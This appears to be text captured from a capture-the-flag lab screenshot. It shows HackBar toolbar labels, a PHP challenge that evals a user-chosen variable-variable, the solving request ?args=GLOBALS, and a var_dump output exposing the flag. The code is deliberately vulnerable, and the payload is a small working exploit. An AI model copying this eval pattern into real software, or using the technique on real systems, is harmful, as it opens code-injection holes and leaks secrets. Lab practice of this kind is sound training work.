 u31r26a2.lab.aqlab.cn/?args=
搜索
JS
ABP
W
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://u31r26a2.lab.aqlab.cn/?args=GLOBALS
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
禁用
Cookies
CSS
表单
图片
网页信息
其他功能
标记
缩放
工具
查看源代码
选项
flag 在变量里!
<meta charset="UTF-8" />
<?php
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
$args = $_GET['args'];
if(!preg_match("/^\w+$/",$args)){
die("args error!");
}
eval("var_dump($$args);");
}
array(7) { ["_GET"]=> array(1) { ["args"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { }
["args"]=> string(7) "GLOBALS" ["ZFkwe3"]=> string(38) "flag{92853051ab894a64f7865cf3c2128b34}" ["GLOBALS"]=> array(7) { ["_GET"]=>
array(1) { ["args"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["args"]=> string(7)
"GLOBALS" ["ZFkwe3"]=> string(38) "flag{92853051ab894a64f7865cf3c2128b34}" ["GLOBALS"]=> *RECURSION* } }